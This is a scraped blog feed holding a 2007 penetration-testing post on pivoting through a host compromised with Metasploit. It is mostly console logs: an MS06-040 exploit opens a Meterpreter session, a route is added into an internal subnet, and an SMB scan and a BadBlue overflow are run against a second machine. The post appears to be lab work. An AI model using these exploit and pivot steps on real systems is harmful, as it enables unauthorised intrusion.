style=\"font-family:Courier New,Courier,monospace;\"\u003E+ -- --=[ 217 exploits - 107 payloads\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E+ -- --=[ 17 encoders - 5 nops\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E       =[ 41 aux\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf \u003E use exploit\/windows\/smb\/ms06_040_netapi \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms06_040_netapi) \u003E set RHOST 192.168.170.129\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ERHOST =\u003E 192.168.170.129\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms06_040_netapi) \u003E set SMBPIPE SRVSVC\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ESMBPIPE =\u003E SRVSVC\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms06_040_netapi) \u003E set TARGET 0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ETARGET =\u003E 0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms06_040_netapi) \u003E set PAYLOAD windows\/meterpreter\/bind_tcp \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EPAYLOAD =\u003E windows\/meterpreter\/bind_tcp\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms06_040_netapi) \u003E exploit\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Started bind handler\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Detected a Windows XP SP0\/SP1 target\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.170.129[\\SRVSVC] ...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.170.129[\\SRVSVC] ...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Building the stub data...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Calling the vulnerable function...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Transmitting intermediate stager for over-sized stage...(89 bytes)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Sending stage (2834 bytes)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Sleeping before handling stage...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Uploading DLL (81931 bytes)...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Upload completed.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Meterpreter session 1 opened (192.168.170.1:44656 -\u003E 192.168.170.129:4444)\u003C\/span\u003E\u003C\/span\u003E                              \u003Cbr \/\u003E\u003Cbr \/\u003Erun the route command to see what networks the victim can hit, you can also run ipconfig to see if the box is dual nic'ed\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E meterpreter \u003E route\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Network routes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E ==============\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     Subnet           Netmask          Gateway          \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     ------           -------          -------          \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     0.0.0.0          0.0.0.0          172.16.0.1       \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     127.0.0.0        255.0.0.0        127.0.0.1        \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:Courier New,Courier,monospace;\" \u003E 172.16.0.0       255.255.0.0      172.16.0.1       \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:Courier New,Courier,monospace;\" \u003E    172.16.0.1       255.255.255.255  127.0.0.1        \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:Courier New,Courier,monospace;\" \u003E    172.16.255.255   255.255.255.255  172.16.0.1  \u003C\/span\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     192.168.170.0    255.255.255.0    192.168.170.129  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     192.168.170.129  255.255.255.255  127.0.0.1        \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     192.168.170.255  255.255.255.255  192.168.170.129  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     224.0.0.0        240.0.0.0        172.16.0.1       \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     224.0.0.0        240.0.0.0        192.168.170.129  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     255.255.255.255  255.255.255.255  172.16.0.1       \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E     255.255.255.255  255.255.255.255  192.168.170.129  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E meterpreter \u003E ipconfig\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E MS TCP Loopback interface\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Hardware MAC: 00:00:00:00:00:00\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E IP Address  : 127.0.0.1\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Netmask     : 255.0.0.0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Hardware MAC: 00:0c:29:b1:cc:c4\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E IP Address  : 172.16.0.1\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Netmask     : 255.255.0.0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Hardware MAC: 00:0c:29:b1:cc:ba\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E IP Address  : 192.168.170.129\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Netmask     : 255.255.255.0\u003C\/span\u003E\u003C\/span\u003E    \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOR the handy dandy script that comes with msf get_local_subnets\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E meterpreter \u003E run get_local_subnets\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Local subnet: 0.0.0.0\/0.0.0.0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Local subnet: 172.16.0.0\/255.255.0.0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Local subnet: 192.168.170.0\/255.255.255.0\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eas you can see there is an internal network\u003Cbr \/\u003E\u003Cbr \/\u003Ethe post by hdm says to ctrl+z out of your meterpreter session to background it then set up a route in the msfconsole session\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"\"\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emeterpreter \u003E  **did a ctrl+z here\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EBackground \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Esession 1\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E? [y\/N]  y\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms06_040_netapi) \u003E route\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EUsage: route [add\/remove\/get\/flush\/print] subnet netmask [comm\/sid]\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ERoute traffic destined to a given subnet through a supplied session. \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EThe default comm is Local.\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E msf exploit(ms06_040_netapi) \u003E route print\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E msf exploit(ms06_040_netapi) \u003E route add 172.16.0.0 255.255.0.0 1\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E msf exploit(ms06_040_netapi) \u003E route print \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E Active Routing Table\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E ====================\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E    Subnet             Netmask            Gateway    \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E    ------             -------            -------    \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E    172.16.0.0         255.255.0.0        Session 1  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E msf exploit(ms06_040_netapi) \u003E sessions -l\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E Active sessions\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E ===============\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E   Id  Description  Tunnel                                       \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E   --  -----------  ------                                       \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E\u003Cspan style=\"font-size:85%;\"\u003E   1   Meterpreter  192.168.170.1:44656 -\u003E 192.168.170.129:4444\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E         \u003Cbr \/\u003E\u003Cbr \/\u003Eok so you can see that we should be routing traffic thru there.  now i tried to ping the host (which is 172.16.0.100) in this case and that didnt work, i also couldnt get any of the scanner auxiliary modules to actually scan and find anything (on either network) which is a bummer.\u003Cbr \/\u003E\u003Cbr \/\u003Ebut i did get the smb scanner auxillary module to work and give me back the correct answer, so i know its working and passing data.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(ms06_040_netapi) \u003E back\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf \u003E use auxiliary\/scanner\/smb\/version\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf auxiliary(version) \u003E set RHOSTS 172.16.0.100\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E RHOSTS =\u003E 172.16.0.100\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf auxiliary(version) \u003E run\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] 172.16.0.100 is running Windows 2000 Service Pack 0 - Service Pack 4\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Auxiliary module execution completed\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003Ei'm still playing with popping a shell on the internal net, thus far msf says its working but when it comes time to interact with the shell its just not happening\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf \u003E use exploit\/windows\/http\/badblue_ext_overflow\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E set RHOST 172.16.0.100\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E RHOST =\u003E 172.16.0.100\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E set RPORT 8080\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E RPORT =\u003E 8080\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E show targets\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Exploit targets:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    Id  Name                     \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    --  ----                     \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    0   BadBlue 2.5 (Universal)  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E set PAYLOAD windows\/shell\/bind_tcp\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E PAYLOAD =\u003E windows\/shell\/bind_tcp\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E exploit -z\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Started bind handler\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Sending stage (474 bytes)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Command shell session 2 opened (Local Pipe -\u003E Remote Pipe)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Trying target BadBlue 2.5 (Universal)...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Session 2 created in the background.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E sessions -l\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E Active sessions\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E ===============\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E   Id  Description    Tunnel                                       \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E   --  -----------    ------                                       \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E   1   Meterpreter    192.168.170.1:45544 -\u003E 192.168.170.129:4444  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E   2   Command shell  Local Pipe -\u003E Remote Pipe                    \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E msf exploit(badblue_ext_overflow) \u003E sessions -i 2\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E [*] Starting interaction with 2...\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E**and thats about all i get, tried it with a few different sploits same result :-(\u003Cbr \/\u003E\u003Cbr \/\u003Ethe useradd payload does work though\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaTNjhbzVq-InJ8h5RWJYqIPLZRSNQi-nQjv0QVvkhYqBj54zIXK61Xmd2v-XKbgWfQvVanXnEREgmReCXtvK-acBFj92yL9j2PwHyh4_bpfrcZSeHRcZZhBZZIYCaeackdCLAaExnAwk\/s1600-h\/pivot-adduser.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaTNjhbzVq-InJ8h5RWJYqIPLZRSNQi-nQjv0QVvkhYqBj54zIXK61Xmd2v-XKbgWfQvVanXnEREgmReCXtvK-acBFj92yL9j2PwHyh4_bpfrcZSeHRcZZhBZZIYCaeackdCLAaExnAwk\/s400\/pivot-adduser.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5107453055731760530\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eif anyone has been here, let me know if there is a nifty little trick to make it happen.\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8172601626107724272\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8172601626107724272","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8172601626107724272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8172601626107724272"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2007\/09\/using-metasploit-to-pivot-through.html","title":"Using Metasploit to pivot through a exploited host"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaTNjhbzVq-InJ8h5RWJYqIPLZRSNQi-nQjv0QVvkhYqBj54zIXK61Xmd2v-XKbgWfQvVanXnEREgmReCXtvK-acBFj92yL9j2PwHyh4_bpfrcZSeHRcZZhBZZIYCaeackdCLAaExnAwk\/s72-c\/pivot-adduser.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/meterpreter?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14534
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force 